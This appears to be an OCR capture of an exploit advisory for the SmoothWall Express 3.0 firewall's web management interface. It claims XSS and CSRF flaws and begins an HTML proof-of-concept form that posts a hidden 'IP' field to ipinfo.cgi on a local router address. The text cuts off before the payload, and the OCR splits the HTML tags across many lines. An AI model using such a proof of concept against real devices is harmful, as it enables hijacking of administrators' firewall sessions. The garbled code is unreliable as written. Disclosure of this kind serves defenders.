
The web management interface of 
SmoothWall Express 3.0 is vulnerable

to xss and csrf.

xss example:

<
html
>
<
title
>
 SmoothWall Express 3.0 xss 
</
title
>
<
body
>
 <form 
action="http://192.168.0.1:81/cgi-
bin/ipinfo.cgi"; method="post"

id="xssplz">

<
input
type
=
"
hidden
"
name
=
"
IP
"